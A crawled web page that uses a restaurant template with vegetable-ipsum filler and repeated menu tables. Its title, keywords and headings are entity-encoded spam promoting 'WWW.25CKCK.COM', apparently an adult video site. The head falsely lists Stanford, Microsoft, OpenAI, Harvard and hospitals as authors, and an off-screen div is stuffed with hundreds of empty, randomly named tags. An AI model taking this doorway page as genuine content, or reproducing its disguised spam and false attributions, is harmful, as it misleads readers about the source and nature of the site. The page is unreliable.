

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3g.angnu.top/
body_size: 29570
content:
  <!doctype html>
<html class="no-js" lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=0.5, maximum-scale=2.0, user-scalable=yes" />
    <title>&#65279;&#87;&#87;&#87;&#46;&#50;&#53;&#67;&#75;&#67;&#75;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#50;&#53;&#67;&#75;&#67;&#75;&#67;&#79;&#77;&#44;&#20154;&#20154;&#39318;&#38913;</title>
    <link rel="stylesheet" href="/template/2570/css/app.css">
    
    
    



<link rel="shortcut icon" href="/favicon.ico" />
<meta name="keywords" content="&#65279;&#87;&#87;&#87;&#46;&#50;&#53;&#67;&#75;&#67;&#75;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#50;&#53;&#67;&#75;&#67;&#75;&#67;&#79;&#77;" />
<meta name="description" content="&#65279;&#87;&#87;&#87;&#46;&#50;&#53;&#67;&#75;&#67;&#75;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#50;&#53;&#67;&#75;&#67;&#75;&#67;&#79;&#77;&#20849;&#26377;&#50;&#53;&#48;&#50;&#49;&#57;&#37096;&#24433;&#29255;&#44;&#21487;&#22312;&#32447;&#124;&#31186;&#25773;&#25918;&#124;&#27599;&#26085;&#26356;&#26032;&#50;&#48;&#48;&#37096;&#44;&#87;&#87;&#87;&#46;&#50;&#53;&#67;&#75;&#67;&#75;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#50;&#53;&#67;&#75;&#67;&#75;&#67;&#79;&#77;&#29255;&#28304;&#35920;&#23500;&#44;&#124;&#20839;&#23481;&#20840;&#38754;&#33;&#32;&#35387;&#24847;&#33258;&#25105;&#20445;&#35703;&#44;&#36969;&#24230;&#35264;&#30475;&#87;&#87;&#87;&#46;&#50;&#53;&#67;&#75;&#67;&#75;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#50;&#53;&#67;&#75;&#67;&#75;&#67;&#79;&#77;&#38651;&#24433;&#44;&#21512;&#29702;&#23433;&#25490;&#26178;&#38291;&#44;&#20139;&#21463;&#20581;&#24247;&#29983;&#27963;&#33;" />

<link rel="canonical" href="https://3g.angnu.top/" />
<meta name="author" content="https://www.stanford.edu/"/>
<meta name="author" content="https://www.microsoft.com/"/>
<meta name="author" content="https://www.openai.com/"/>
<meta http-equiv="Cache-Control" content="no-transform" /> 
<meta name="author" content="https://www.houstonmethodist.org/"/>
<meta name="author" content="http://goodsamaritan.chsli.org/"/>
<meta name="author" content="https://www.cedars-sinai.org/"/>
<meta name="author" content="https://www.harvard.edu/"/>
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="applicable-device"content="pc,mobile">
<script rel="nofollow" language="javascript" type="text/javascript" src="/Aquery.js"></script>
</head>
<body>
<div style="position:fixed;left:-9000px;top:-9000px;"><sup id="kqAdYo"></sup><del id="whpo"></del><select id="ah5DC"></select><dt id="hLcz"></dt><q id="O9EzT"></q><th id="4KqN"></th><tfoot id="G78onkp"></tfoot><buon id="Hvhd"></buon><font id="Tj06ZmL"></font><noframes id="jJCMIK"></noframes><aress id="wAfj1"></aress><sub id="8FVnYr"></sub><thead id="7KqELwt"></thead><tt id="nmLcMvf"></tt><blockquote id="u2qSMg"></blockquote><h1 id="0AqE"></h1><small id="BE0ViOW"></small><bdo id="1l0Wzp"></bdo><style id="2NOvsHn"></style><p id="bLMJ"></p><tbody id="e2Db"></tbody><big id="Zke8o"></big><su id="oenQ"></su><dl id="Cza32"></dl><form id="CpAsYf"></form><abbr id="qUMXon6"></abbr><center id="xsWvB"></center><fieldset id="gamEPbN"></fieldset><strike id="PVvrtgZ"></strike><li id="NK28pVY"></li><pre id="HtL5sG"></pre><div id="DfSCvKe"></div><ul id="MAb1H"></ul><b id="jh0HQv"></b><dir id="0S2ug9z"></dir><code id="vsrt8"></code><em id="y0pbhFs"></em><dfn id="wezOZ"></dfn><dd id="M81etx"></dd><otion id="PSAh"></otion><ol id="oROUy"></ol><label id="stEN"></label><span id="QtTMdm"></span><tr id="Ko7u"></tr><noscrit id="tC7YV"></noscrit><legend id="u4gLd"></legend><i id="8vDtmW"></i><otgrou id="D5C2ze"></otgrou><button id="SED6Lj"></button><td id="wvKCtUp"></td><kbd id="K0O5"></kbd><strong id="PTeDgl"></strong><table id="MjgL8"></table><optgroup id="U2wJq4b"></optgroup><ins id="1l5Ea"></ins><table id="owci6"></table><button id="OyTUKZ"></button><ins id="u6TfLV"></ins><ol id="rRQ5"></ol><p id="mZP5SV"></p><tfoot id="Q6p7TG"></tfoot><aress id="AmVEg5D"></aress><ul id="9Eds1U"></ul><small id="o5xiya"></small><code id="Ak4Vw"></code><div id="DpRK"></div><dt id="vgV2N"></dt><style id="hRLA"></style><blockquote id="AyEaBgW"></blockquote><su id="WsKu"></su><thead id="KClk7"></thead><sub id="N80hr"></sub><form id="CO5gT8"></form><tt id="14L6s7"></tt><tbody id="ZUgCeI"></tbody><kbd id="EwdQt3o"></kbd><dd id="7B1U"></dd><label id="M9JWm4g"></label><bdo id="DAXPCQv"></bdo><noscrit id="axolsd"></noscrit><buon id="Ezpu"></buon><em id="exN9cUu"></em><strong id="0sNty"></strong><i id="CvEm72"></i><sup id="PeqWvy"></sup><dfn id="UzvKkT"></dfn><center id="6Wuy3Cx"></center><abbr id="5f48T"></abbr><pre id="v1USFi"></pre><otgrou id="oIHF"></otgrou><otion id="Rj85gSF"></otion><noframes id="9gaY"></noframes><td id="HmksMST"></td><li id="gcaZLP8"></li><h1 id="lW3hP"></h1><del id="982tgY"></del><big id="7oTE2hN"></big><span id="ERZMhXO"></span><strike id="PtfXpk6"></strike><legend id="HoGm"></legend><th id="cXeL"></th><fieldset id="3rod"></fieldset><tr id="9vGUAX"></tr><b id="1UeIgu"></b><dir id="9o0EzLB"></dir><optgroup id="1zfm"></optgroup><dl id="4OuhBw"></dl><select id="QCfXdG"></select><q id="1qZHtn"></q><font id="HCZbGUO"></font><otion id="c1PMpY"></otion><tbody id="mn7fu"></tbody><aress id="uaEx8Z"></aress><table id="ce9H"></table><span id="NIVsu"></span><tfoot id="lXjBh"></tfoot><otgrou id="6sai9"></otgrou><kbd id="EUHrZM2"></kbd><i id="O9vu"></i><noscrit id="aAuB5"></noscrit><noframes id="9nSkgmb"></noframes><div id="mi91O"></div><dfn id="j08Ct5"></dfn><strike id="o6OJY0k"></strike><b id="2VuN"></b><button id="OYkT"></button><sup id="6MdKzQ"></sup><li id="l9M5"></li><h1 id="Hn1t4"></h1><sub id="IZAig"></sub><abbr id="wIce"></abbr><optgroup id="n7PrY9"></optgroup><p id="Jm8Xhe"></p><code id="MsVGzgx"></code><dl id="wJ0D"></dl><pre id="drSpbNk"></pre><td id="EU7h"></td><label id="6JeHB"></label><q id="ZrC6V"></q><font id="x7Ai5"></font><em id="teIG4"></em><ins id="I4x2"></ins><bdo id="G3Wr5"></bdo><form id="wMfN"></form><style id="uvIymg7"></style><del id="rRVvgkC"></del><th id="jgbAI"></th><tr id="HAVS"></tr><ul id="UcgF"></ul><thead id="4CPxsG7"></thead><ol id="RlM8G"></ol><big id="Psut4e"></big><legend id="a2Z9"></legend><tt id="kZNP3bl"></tt><buon id="aPcE2"></buon><blockquote id="wuzYP3h"></blockquote><dt id="nfx3ckh"></dt><select id="qkORlJ6"></select><su id="GIvkYl"></su><dir id="usIro"></dir><strong id="CIMNq"></strong><dd id="98zHL"></dd><center id="1axBbr"></center><fieldset id="2VX6"></fieldset><small id="41ba8T"></small><li id="076CQ"></li><em id="2SZm"></em><thead id="0kP4gS"></thead><abbr id="TXms"></abbr><legend id="4f3qUH"></legend><style id="N1Fl"></style><su id="7ZDX"></su><bdo id="Us9eCZL"></bdo><ins id="Lqt9Xzd"></ins><dfn id="uJWBD"></dfn><dir id="dBCET64"></dir><blockquote id="kh5KB"></blockquote><kbd id="Nf9IQqk"></kbd><h1 id="aNmZ4"></h1><noframes id="1slqR7E"></noframes><form id="sJ57zv"></form><otgrou id="KsXbkwP"></otgrou><sup id="15jRhFC"></sup><tbody id="jLEJ"></tbody><th id="P3pUSJ"></th><sub id="nBEc"></sub><fieldset id="IwLdUDX"></fieldset><ol id="8Kjy"></ol><button id="N4KFZe"></button><buon id="om5xZ"></buon><optgroup id="XOZQpH"></optgroup><table id="EnR2o"></table><strong id="oCrLVOP"></strong><span id="HwrYnp"></span><p id="lmtX"></p><select id="rRkJUm"></select><font id="On9hg2"></font><del id="RaP9GE"></del><div id="yDrt"></div><dd id="T6h2l"></dd><tr id="B3pnR"></tr><i id="oxf2N"></i><tfoot id="48kTaBL"></tfoot><aress id="v2PqUR"></aress><label id="G6JC0o"></label><code id="dWeQSI3"></code><ul id="1cF6"></ul><b id="R2Blb"></b><td id="UPZM2x"></td><strike id="4Hau"></strike><q id="0HsujF"></q><otion id="W58nryt"></otion><dl id="f4bxNkK"></dl><dt id="NxaGoc"></dt><tt id="CrE4y13"></tt><center id="Y6pgUa"></center><pre id="QGAchg"></pre><small id="qZgc5"></small><noscrit id="JIk6"></noscrit><big id="xRVc"></big><em id="HVj6"></em><small id="9TNalm"></small><li id="5Z9dl"></li><sup id="9OG1gr2"></sup><del id="F0TpzW"></del><dt id="pG4YroW"></dt><strong id="Sn638"></strong><style id="yVLcp"></style><strike id="5ZBsVKu"></strike><i id="Oer5X"></i><bdo id="ZubVA"></bdo><button id="CeSDp"></button><big id="Ry9LK"></big><thead id="rpT1o"></thead><abbr id="eN2u"></abbr><td id="ikh8N"></td><ul id="k1g8"></ul><fieldset id="DXbBR"></fieldset><ol id="Ju1mC"></ol><su id="DVrl7"></su><h1 id="pjnE1AF"></h1><select id="8eCJ7WH"></select><noframes id="vq1R"></noframes><noscrit id="yWV3po"></noscrit><q id="Kr8ml7"></q><dfn id="qi3D"></dfn><th id="7dbZo9"></th><dir id="lEmw"></dir><optgroup id="ktN10xG"></optgroup><buon id="yHQ1a"></buon><code id="Ml90xt"></code><b id="RaOcxW"></b><center id="Ql0fm"></center><ins id="wVeH"></ins><tt id="0dWRTwy"></tt><p id="wULvWGZ"></p><label id="17Ce8Hl"></label><dd id="YGOD"></dd><tfoot id="dVOa"></tfoot><blockquote id="P0cG"></blockquote><aress id="O7ah"></aress><div id="KwiyRqx"></div><legend id="NzH2euY"></legend><sub id="4pzuFf"></sub><otgrou id="EBGk"></otgrou><tbody id="Al1fP"></tbody><form id="DoXvpI"></form><dl id="an2esu"></dl><span id="fZKYc"></span><table id="Pciteh"></table><kbd id="VrAMvYc"></kbd><pre id="ODAifd8"></pre><otion id="ovpr"></otion><tr id="N7DvAd"></tr><font id="8q0w3"></font><otion id="gXYw2P"></otion><button id="joeTd"></button><style id="Ug2W6w"></style><strong id="HYtayqs"></strong><span id="LJIzAq"></span><legend id="i1eIaT"></legend><q id="udGHKL"></q><tbody id="pve84"></tbody><sup id="n8BOD"></sup><tfoot id="zHW4"></tfoot><aress id="2E1q"></aress><ins id="Lql4f"></ins><bdo id="aBKOs"></bdo><select id="U630"></select><fieldset id="eCqw9A"></fieldset><pre id="ij3WVQ1"></pre><th id="JseX"></th><center id="WRE2J50"></center><td id="lxCmM"></td><noscrit id="xlwt"></noscrit><ul id="pYDln1V"></ul><dfn id="2ty9"></dfn><li id="EnWMRw"></li><dd id="r08KLhO"></dd><noframes id="80Wq"></noframes><thead id="vNSGDF6"></thead><otgrou id="3JBc1U"></otgrou><abbr id="9Gvxo"></abbr><dt id="qhX197J"></dt><div id="GyUvg"></div><big id="Tosm"></big><ol id="MCoza"></ol><tt id="DTvi1kF"></tt><i id="VSz3"></i><blockquote id="ekGS"></blockquote><tr id="GnDU"></tr><dl id="shG0"></dl><del id="CLaJ"></del><strike id="L1wBokg"></strike><kbd id="Q7x4WyM"></kbd><p id="g6kZJdO"></p><b id="k19z7"></b><buon id="MgOR"></buon><optgroup id="ABbFz"></optgroup><form id="PwuqHQG"></form><em id="74fKu2Z"></em><small id="8Apwc75"></small><font id="PG3iw"></font><dir id="QfrP0"></dir><code id="bHjfT4"></code><label id="7am6"></label><table id="Db3YE"></table><su id="fckQ1X"></su><sub id="v1YFxo"></sub><h1 id="xFU9c"></h1><dl id="7gpLCBy"></dl><pre id="h6RsKnc"></pre><otion id="1iGUlC"></otion><p id="ZeITqL"></p><small id="Qr5a"></small><h1 id="UfsK0"></h1><ol id="QW5UxG"></ol><i id="kNJtwu4"></i><tr id="FPsoRNg"></tr><select id="uyZR9"></select><sub id="ZoFqEg"></sub><strong id="q2jlLx"></strong><thead id="0ilgH2D"></thead><noframes id="yKMlQ"></noframes><tt id="hfO9c"></tt><ins id="MbWT"></ins><dt id="7GsV1"></dt><div id="3s6c"></div><blockquote id="mXNvnS"></blockquote><strike id="lRyK"></strike><form id="U0Ll5M6"></form><tbody id="JLDEF"></tbody><big id="GbIOk3H"></big><buon id="ZfHoV"></buon><li id="LBKmSg8"></li><q id="re57tD"></q><noscrit id="Rusf"></noscrit><label id="Rb1HMEm"></label><center id="tiL3ldX"></center><button id="C0HdBq"></button><th id="Mo3gr4U"></th><kbd id="z38p"></kbd><code id="orIb"></code><dir id="rMyL"></dir><legend id="ZnVT5w"></legend><optgroup id="Cxti6AR"></optgroup><bdo id="GpSIQnM"></bdo><dd id="CjSb"></dd><tfoot id="QjKi"></tfoot><style id="iC2PspZ"></style><table id="nOQW9Gg"></table><sup id="dFlvRu"></sup><em id="kAF7Sy9"></em><del id="yjHb"></del><abbr id="dyobPh"></abbr><span id="DHqaX8"></span><otgrou id="Mts2v"></otgrou><su id="rnJoI1N"></su><b id="N4nRU1"></b><td id="4JPG6tL"></td><font id="YI7wjU"></font><fieldset id="d7glV"></fieldset><dfn id="MlY0z"></dfn><ul id="N6RsZMT"></ul><aress id="MdlB"></aress></div>

<div class="adcenter"></div>
    <header class="site-header">
        <div class="container">
            <div class="header-content">
                <div class="top-menu  scroll-reveal">
                    <div class="menu">
                        <div class="title-bar" data-responsive-toggle="main-nav" data-hide-for="medium">
                            <button class="menu-icon dark" type="button" data-toggle="main-nav"></button>
                            <div class="title-bar-title">Menu</div>
                        </div>

                        <nav id="main-nav" data-animate="menu-in menu-out">
                            <ul class="main-navigation">
                                <li>Home</li>
                                <li>Specials</li>
                                <li>About</li>
                                <li>Menu Cart</li>
                                <li>Contact</li>
                            </ul>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
        <div class="slider">
            <div class="a-slide slide1">
                <div class="container">
                    <div class="bottom-section scroll-reveal" data-origin="right" data-distance="20%">
                        <h1 class="header-txt">&#87;&#87;&#87;&#46;&#50;&#53;&#67;&#75;&#67;&#75;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#50;&#53;&#67;&#75;&#67;&#75;&#67;&#79;&#77;</h1>
                        <div class="divider">
                        
                        </div>
                        

                    </div>
                    
                </div>
            </div>
            <div class="a-slide slide2">
                <div class="container">
                    <div class="bottom-section">
                        <h1 class="header-txt">Dandelion cucumber earthnut pea peanut soko zucchini</h1>
                        <div class="divider">
                          
                        </div>
                        
                    </div>
                    
                </div>
            </div>
        </div>

    </header>

    <section class="category-icons">
        <div class="container">
            <div class="yellow-content">
                <div class="icon">
                    <img class="scroll-reveal" data-origin="top" data-distance="20%" src="/template/2570/assets/icon-vege.svg" />
                    <h3 class="scroll-reveal" data-origin="top" data-distance="20%">&#87;&#87;&#87;&#46;&#50;&#53;&#67;&#75;&#67;&#75;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#50;&#53;&#67;&#75;&#67;&#75;&#67;&#79;&#77;</h3>
                    <p class="scroll-reveal" data-distance="0" data-duration="500">Turnip greens yarrow ricebean rutabaga endive cauliflower sea lettuce kohlrabi amaranth water spinach avocado daikon napa cabbage.</p>
                </div>
                <div class="icon">
                    <img class="scroll-reveal" data-origin="top" data-distance="20%" src="/template/2570/assets/icon-coffee.svg" />
                    <h3 class="scroll-reveal" data-origin="top" data-distance="20%">beetroot water</h3>
                    <p class="scroll-reveal" data-distance="0" data-duration="700">Nori grape silver beet broccoli kombu beet greens fava bean potato quandong celery. Bunya nuts black-eyed pea prairie turnip leek.</p>
                </div>
                <div class="icon">
                    <img class="scroll-reveal" data-origin="top" data-distance="20%" src="/template/2570/assets/icon-sweet.svg" />
                    <h3 class="scroll-reveal" data-origin="top" data-distance="20%">get social</h3>
                    <p class="scroll-reveal" data-distance="0" data-duration="900">Pea horseradish azuki bean lettuce avocado asparagus okra. Kohlrabi radish okra azuki bean corn fava bean mustard tigernut jcama.</p>
                </div>
            </div>
            
        </div>
        
    </section>
    

    <section id="specials-grid" class="month-specials" data-scroll-reveal="enter from the bottom after 0.9s">
        <div class="container">
            <h1 class="header-txt">This month specials</h1>
            <div class="divider">
                
            </div>
            
            <div class="specials-content">
                <div class="special">
                    <div class="special-img img-01">
                        <img src="/template/2570/assets/img/special-1.png" />
                    </div>
                    <div class="special-items spec-01">
                        <h2 class="scroll-reveal" data-origin="top" data-distance="20%">&#87;&#87;&#87;&#46;&#50;&#53;&#67;&#75;&#67;&#75;&#44;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#50;&#53;&#67;&#75;&#67;&#75;&#67;&#79;&#77;</h2>
                        <span class="line scroll-reveal" data-origin="top" data-distance="20%"></span>
                        <p class="scroll-reveal" data-origin="bottom" data-distance="30%">Nori grape silver beet broccoli kombu beet greens fava</p>
                        <span class="scroll-reveal" data-origin="bottom" data-distance="60%">19$</span>
                    </div>
                </div>
                
                <div class="special">
                    <div class="special-img img-02">
                        <img src="/template/2570/assets/img/special-2.png" />
                    </div>
                    <div class="special-items spec-02">
                        <h2 class="scroll-reveal" data-origin="top" data-distance="20%">Celery quand</h2>
                        <span class="line scroll-reveal" data-origin="top" data-distance="20%"></span>
                        <p class="scroll-reveal" data-origin="bottom" data-distance="30%">Celery quandong swiss chard chicory earthnut pea</p>
                        <span class="scroll-reveal" data-origin="bottom" data-distance="60%">18$</span>
                    </div>
                </div>
                
                <div class="special">
                    <div class="special-img img-03">
                        <img src="/template/2570/assets/img/special-3.png" />
                    </div>
                    <div class="special-items spec-03">
                        <h2 class="scroll-reveal" data-origin="top" data-distance="20%">Pea horser</h2>
                        <span class="line scroll-reveal" data-origin="top" data-distance="20%"></span>
                        <p class="scroll-reveal" data-origin="bottom" data-distance="30%">Kohlrabi radish okra azuki bean corn fava bean mustard</p>
                        <span class="scroll-reveal" data-origin="bottom" data-distance="60%">7$</span>
                    </div>
                </div>
                
                <div class="special">
                    <div class="special-items spec-04">
                        <h2 class="scroll-reveal" data-origin="top" data-distance="20%">Soko radicchio</h2>
                        <span class="line scroll-reveal" data-origin="top" data-distance="20%"></span>
                        <p class="scroll-reveal" data-origin="bottom" data-distance="30%">Dandelion zucchini burdock yarrow chickpea dandelion</p>
                        <span class="scroll-reveal" data-origin="bottom" data-distance="60%">25$</span>
                    </div>
                    <div class="special-img img-04">
                        <img src="/template/2570/assets/img/special-4.png" />
                    </div>
                </div>
                
                <div class="special">
                    <div class="special-items spec-05">
                        <h2 class="scroll-reveal" data-origin="top" data-distance="20%">Tigernut</h2>
                        <span class="line scroll-reveal" data-origin="top" data-distance="20%"></span>
                        <p class="scroll-reveal" data-origin="bottom" data-distance="30%">Grape silver beet watercress potato tigernut</p>
                        <span class="scroll-reveal" data-origin="bottom" data-distance="60%">14$</span>
                    </div>
                    <div class="special-img img-05">
                        <img src="/template/2570/assets/img/special-5.png" />
                    </div>
                </div>
                
                <div class="special">
                    <div class="special-items spec-06">
                        <h2 class="scroll-reveal" data-origin="top" data-distance="20%">Yarrow sweet</h2>
                        <span class="line scroll-reveal" data-origin="top" data-distance="20%"></span>
                        <p class="scroll-reveal" data-origin="bottom" data-distance="30%">Gumbo kakadu plum komatsuna black-eyed pea green</p>
                        <span class="scroll-reveal" data-origin="bottom" data-distance="60%">8$</span>
                    </div>
                    <div class="special-img img-06">
                        <img src="/template/2570/assets/img/special-6.png" />
                    </div>
                </div>
                
            </div>
            
        </div>
        
    </section>
    
	<div class="tlinks">Collect from </div>
    <section id="about-us" class="about">
        <div class="container">
            <div class="about-content">
                <h1 class="header-txt scroll-reveal">About us</h1>
                <div class="divider scroll-reveal">
                   
                </div>
                
                <p class="scroll-reveal" data-origin="top" data-distance="10%">Nori grape silver beet broccoli kombu beet greens fava bean potato quandong celery. Bunya nuts black-eyed pea prairie turnip leek lentil turnip greens parsnip.</p>
                <img class="signature scroll-reveal" data-origin="right" data-distance="20%" src="/template/2570/assets/signature.png" />
            </div>
        </div>
        
    </section>
    

    <section id="main-menu" class="menu-cart scroll-reveal">
        <div class="container">
            <h1 class="header-txt">Menu Cart</h1>
            <div class="divider">
                
            </div>
            
            <ul class="menu-navigation" data-tabs data-match-height="true" id="example-tabs">
                <li class="tabs-title is-active">Starters</li>
                <li class="tabs-title">Main Dishes</li>
                <li class="tabs-title">Desserts</li>
                <li class="tabs-title">Drinks</li>
            </ul>

            <div class="tabs-content" data-tabs-content="example-tabs">
                <div class="tabs-panel is-active" id="panel1">
                    <div class="menu-content">
                        <div class="menu-section">
                            <table>
                                <tr>
                                    <td><span>SMOKED RICOTTA TERRINE</span></td>
                                    <td><span>$12</span></td>
                                </tr>
                                <tr>
                                    <td>ricotta, shallots, cheddar, capers</td>
                                </tr>
                                <tr>
                                    <td><span>SAMPHIRE FRITTERS WITH FENNEL CEVICHE </span></td>
                                    <td><span>$19</span></td>
                                </tr>
                                <tr>
                                    <td>fresh samphire, plain flour, cornflower, eggs, fennel</td>
                                </tr>
                                <tr>
                                    <td><span>PAN FRIED COURGETTE FLOWERS</span></td>
                                    <td><span>$13</span></td>
                                </tr>
                                <tr>
                                    <td>courgette flowers, goats cheese, red onion, pine nuts</td>
                                </tr>
                                <tr>
                                    <td><span>SMOKED RICOTTA TERRINE</span></td>
                                    <td><span>$12</span></td>
                                </tr>
                                <tr>
                                    <td>ricotta, shallots, cheddar, capers</td>
                                </tr>
                                <tr>
                                    <td><span>PAN FRIED COURGETTE FLOWERS</span></td>
                                    <td><span>$11</span></td>
                                </tr>
                                <tr>
                                    <td>courgette flowers, goats cheese, red onion, pine nuts</td>
                                </tr>
                                <tr>
                                    <td><span>FRIED COURGETTE FLOWERS</span></td>
                                    <td><span>$16</span></td>
                                </tr>
                                <tr>
                                    <td>courgette flowers, goats cheese, red onion, pine nuts</td>
                                </tr>
                            </table>
                        </div>
                        
                        <div class="menu-section">
                            <table>
                                <tr>
                                    <td><span>SMOKED RICOTTA TERRINE</span></td>
                                    <td><span>$12</span></td>
                                </tr>
                                <tr>
                                    <td>ricotta, shallots, cheddar, capers</td>
                                </tr>
                                <tr>
                                    <td><span>SAMPHIRE FRITTERS WITH FENNEL CEVICHE </span></td>
                                    <td><span>$19</span></td>
                                </tr>
                                <tr>
                                    <td>fresh samphire, plain flour, cornflower, eggs, fennel</td>
                                </tr>
                                <tr>
                                    <td><span>PAN FRIED COURGETTE FLOWERS</span></td>
                                    <td><span>$13</span></td>
                                </tr>
                                <tr>
                                    <td>courgette flowers, goats cheese, red onion, pine nuts</td>
                                </tr>
                                <tr>
                                    <td><span>SMOKED RICOTTA TERRINE</span></td>
                                    <td><span>$12</span></td>
                                </tr>
                                <tr>
                                    <td>ricotta, shallots, cheddar, capers</td>
                                </tr>
                                <tr>
                                    <td><span>PAN FRIED COURGETTE FLOWERS</span></td>
                                    <td><span>$11</span></td>
                                </tr>
                                <tr>
                                    <td>courgette flowers, goats cheese, red onion, pine nuts</td>
                                </tr>
                                <tr>
                                    <td><span>PAN FRIED COURGETTE FLOWERS</span></td>
                                    <td><span>$16</span></td>
                                </tr>
                                <tr>
                                    <td>courgette flowers, goats cheese, red onion, pine nuts</td>
                                </tr>
                            </table>
                        </div>
                        
                    </div>
                    
                </div>
                

                <div class="tabs-panel" id="panel2">
                    <div class="menu-content">
                        <div class="menu-section">
                            <table>
                                <tr>
                                    <td><span>SAMPHIRE FRITTERS WITH FENNEL CEVICHE </span></td>
                                    <td><span>$19</span></td>
                                </tr>
                                <tr>
                                    <td>fresh samphire, plain flour, cornflower, eggs, fennel</td>
                                </tr>
                                <tr>
                                    <td><span>PAN FRIED COURGETTE FLOWERS</span></td>
                                    <td><span>$13</span></td>
                                </tr>
                                <tr>
                                    <td>courgette flowers, goats cheese, red onion, pine nuts</td>
                                </tr>
                                <tr>
                                    <td><span>SMOKED RICOTTA TERRINE</span></td>
                                    <td><span>$12</span></td>
                                </tr>
                                <tr>
                                    <td>ricotta, shallots, cheddar, capers</td>
                                </tr>
                                <tr>
                                    <td><span>PAN FRIED COURGETTE FLOWERS</span></td>
                                    <td><span>$11</span></td>
                                </tr>
                                <tr>
                                    <td>courgette flowers, goats cheese, red onion, pine nuts</td>
                                </tr>
                                <tr>
                                    <td><span>PAN FRIED COURGETTE FLOWERS</span></td>
                                    <td><span>$16</span></td>
                                </tr>
                                <tr>
                                    <td>courgette flowers, goats cheese, red onion, pine nuts</td>
                                </tr>
                            </table>
                        </div>
                        
                        <div class="menu-section">
                            <table>
                                <tr>
                                    <td><span>SAMPHIRE FRITTERS WITH FENNEL CEVICHE </span></td>
                                    <td><span>$19</span></td>
                                </tr>
                                <tr>
                                    <td>fresh samphire, plain flour, cornflower, eggs, fennel</td>
                                </tr>
                                <tr>
                                    <td><span>PAN FRIED COURGETTE FLOWERS</span></td>
                                    <td><span>$13</span></td>
                                </tr>
                                <tr>
                                    <td>courgette flowers, goats cheese, red onion, pine nuts</td>
                                </tr>
                                <tr>
                                    <td><span>SMOKED RICOTTA TERRINE</span></td>
                                    <td><span>$12</span></td>
                                </tr>
                                <tr>
                                    <td>ricotta, shallots, cheddar, capers</td>
                                </tr>
                                <tr>
                                    <td><span>PAN FRIED COURGETTE FLOWERS</span></td>
                                    <td><span>$11</span></td>
                                </tr>
                                <tr>
                                    <td>courgette flowers, goats cheese, red onion, pine nuts</td>
                                </tr>
                                <tr>
                                    <td><span>PAN FRIED COURGETTE FLOWERS</span></td>
                                    <td><span>$16</span></td>
                                </tr>
                                <tr>
                                    <td>courgette flowers, goats cheese, red onion, pine nuts</td>
                                </tr>
                            </table>
                        </div>
                        
                    </div>
                    
                </div>
                

                <div class="tabs-panel" id="panel3">
                    <div class="menu-content">
                        <div class="menu-section">
                            <table>

                                <tr>
                                    <td><span>SMOKED RICOTTA TERRINE</span></td>
                                    <td><span>$12</span></td>
                                </tr>
                                <tr>
                                    <td>ricotta, shallots, cheddar, capers</td>
                                </tr>
                                <tr>
                                    <td><span>PAN FRIED COURGETTE FLOWERS</span></td>
                                    <td><span>$11</span></td>
                                </tr>
                                <tr>
                                    <td>courgette flowers, goats cheese, red onion, pine nuts</td>
                                </tr>
                                <tr>
                                    <td><span>COURGETTE FLOWERS</span></td>
                                    <td><span>$16</span></td>
                                </tr>
                                <tr>
                                    <td>courgette flowers, goats cheese, red onion, pine nuts</td>
                                </tr>
                            </table>
                        </div>
                        
                        <div class="menu-section">
                            <table>
                                <tr>
                                    <td><span>SMOKED RICOTTA TERRINE</span></td>
